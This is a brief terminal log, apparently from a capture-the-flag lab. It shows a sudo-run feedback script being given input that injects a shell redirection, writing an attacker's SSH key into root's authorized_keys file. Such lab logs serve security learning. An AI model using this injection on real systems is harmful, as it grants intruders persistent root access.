 deku@myheroacademia:/opt/NewComponent$ sudo ./feedback.sh
Hello, Welcome to the Report Form
This is a way to report various problems
    Developed by
        The Technical Department of U.A.
Enter your feedback:
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIljhFfU+cHwqbckjvHx9NqPHfrd/0C+FaAyXySRkA/d kali@kali > /root/.ssh/authorized_keys
It is This:
Feedback successfully saved.